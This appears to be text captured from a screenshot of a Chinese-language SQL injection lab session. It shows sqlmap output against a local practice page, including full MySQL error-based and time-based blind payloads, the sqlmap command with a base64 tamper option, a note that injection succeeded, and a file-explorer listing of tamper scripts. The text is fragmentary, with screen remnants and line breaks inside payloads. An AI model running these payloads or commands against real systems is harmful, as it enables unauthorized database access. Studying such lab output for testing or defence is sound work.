 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 1203 HTTP(s) requests:
---
Parameter: id (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=mq=='||(SELECT 0x4d785461 WHERE 8819=8819 AND (SELECT 4478 FROM(SELECT COUNT(*),CONCAT(0x717
0707171,(SELECT (ELT(4478=4478,1))),0x7178707a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY
x)a))||'
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=mq=='||(SELECT 0x47636659 WHERE 3806=3806 AND (SELECT 9066 FROM (SELECT(SLEEP(5)))udlI))||'
---
[22:53:54] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[22:53:54] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.0.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.0
[22:53:54] [INFO] fetched data logged to text files under 'C:\Users\lenovo\AppData\Local\sqlmap\output\192.1
68.3.11'
[22:53:54] [WARNING] your sqlmap version is outdated
[*] ending @ 22:53:54 /2025-03-13/
成功注入
D:\develop\hack_work\ONE-FOX集成工具箱_V7公开版_by狐狸\gui_scan\sqlmap>python sqlmap.py -u "http://192.168.3
.11:82/sqli/base64.php?id=mq==" --tamper=base64encode
gui_scan > sqlmap > tamper
新建
排序
查看
主文件夹
图库
jb - 个人
ONE-FOX集成
develop
note
10hole_find
彬长集团
hacking_pack
桌面
hvv
2025
sqlmap-master
WPS云盘
此电脑
Windows-SSD
名称 修改日期
__init__.py 2024/2/6 10:34
0eunion.py 2024/2/6 10:34
apostrophemask.py 2024/2/6 10:34
apostrophenullencode.py 2024/2/6 10:34
appendnullbyte.py 2024/2/6 10:34
base64encode.py 2024/2/6 10:34
between.py 2024/2/6 10:34
binary.py 2024/2/6 10:34
bluecoat.py 2024/2/6 10:34
chardoubleencode.py 2024/2/6 10:34
charencode.py 2024/2/6 10:34
charunicodeencode.py 2024/2/6 10:34
charunicodeescape.py 2024/2/6 10:34
commalesslimit.py 2024/2/6 10:34
commalessmid.py 2024/2/6 10:34
commentbeforeparentheses.py 2024/2/6 10:34
concat2concatws.py 2024/2/6 10:34
decentities.py 2024/2/6 10:34
dunion.py 2024/2/6 10:34
equaltolike.py 2024/2/6 10:34
类型: Python 源文件
大小: 1.26 KB
修改日期: 2024/2/6 10:34